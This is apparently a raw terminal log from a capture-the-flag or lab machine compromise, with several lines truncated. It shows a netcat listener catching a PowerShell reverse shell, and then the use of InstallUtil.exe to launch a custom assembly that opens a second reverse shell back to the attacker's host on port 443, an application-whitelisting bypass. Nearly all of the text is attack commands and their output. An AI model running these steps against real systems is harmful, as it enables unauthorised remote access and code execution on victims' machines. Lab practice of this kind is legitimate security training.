 root@kali:~#
root@kali:~#
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.13.206] from (UNKNOWN) [10.10.10.104] 49815
PS C:\temp> $ExecutionContext.SessionState.LanguageMode
FullLanguage
PS C:\temp> [Enviroment]::OsVersion
ERROR: Unable to find type [Enviroment].
PS C:\temp> [Environment]::OsVersion
Platform ServicePack Version VersionString
-------- ----------- ------- -------------
Win32NT 10.0.14393.0 Microsoft Windows NT 10.0.14393.0
PS C:\temp>
---- ------------- ------ ----
d----- 9/14/2018 7:46 AM temp
PS C:\>
temp
PS C:\temp>
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfi
0.13.206 /rport=443 /U c:\users\stacy\documents\meh.exe
Microsoft (R) .NET Framework Installation utility Version 4.6.1586.0
Copyright (C) Microsoft Corporation. All rights reserved.
The uninstall is beginning.
See the contents of the log file for the c:\users\stacy\documents\meh.
The file is located at .
Uninstalling assembly 'c:\users\stacy\documents\meh.exe'.
Affected parameters are:
assemblypath = c:\users\stacy\documents\meh.exe
rport = 443
revshell = true
rhost = 10.10.13.206
logtoconsole = true
logfile =
Trying to connect back...
WARNING: The network connection to Windows PowerShell Web Access has b
Attempting to reconnect to Windows PowerShell Web Access for up to fou
The network connection to Windows PowerShell Web Access is now restore
WARNING: The session is resuming at the last recoverable point.
WARNING: Some output might not have been displayed. (To see the most r
variable.)